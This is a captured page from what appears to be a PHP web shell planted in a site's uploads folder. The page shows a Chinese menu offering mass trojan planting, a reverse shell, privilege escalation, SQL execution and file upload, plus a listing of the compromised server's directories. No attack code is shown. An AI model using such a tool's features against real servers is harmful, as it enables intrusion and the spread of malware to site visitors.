 ztjb.xywy.com 2012年12月18日 09:55:50 219.232.243.222
根目录 | Shell目录 | 环境变量 | 在线代理 | WebShell | 杂项破解 | 解压mix.dll | 注销登录
批量挂马 | Http文件下载 | 文件查找 | 执行php脚本 | 执行SQL语句 | Func反弹Shell | MySQL备份 | Serv-U提权
程序路径: /www/cms_210/fk/uploads/data/enums
当前目录(可写,0755): /www/cms_210/fk/uploads/data/enums/www/wenkang_cj
跳转目录: /www/cms_210/fk/uploads/data/enums/www/wenkang_cj 确定 〖支持绝对路径和相对路径
〗
上传文件到当前目录: 选择文件 没有选择文件 确定
新建文件在当前目录: 确定
新建目录在当前目录: 确定
目录：Program | pcAnywhere | 开始程序 | AllUsers | Serv-U |
文件 创建日期 最后修改 大小 属性 操作
返回上级目录
[backstage] 2012-07-31 17:12:36 2012-07-31 17:12:36 Search 0775 | 删除 | 改名 |
[cj.wenkang.cn] 2012-08-24 11:19:29 2012-08-24 11:12:15 Search 0775 | 删除 | 改名 |
[js] 2012-01-31 11:57:03 2012-01-10 09:35:40 Search 0775 | 删除 | 改名 |
本地文件： 选中打包下载或本地保存 (?) 3 个目录 / 0 个文件
声明:请勿使用本程序从事非法行为，否则后果自负！ 页面执行了 0.001938 秒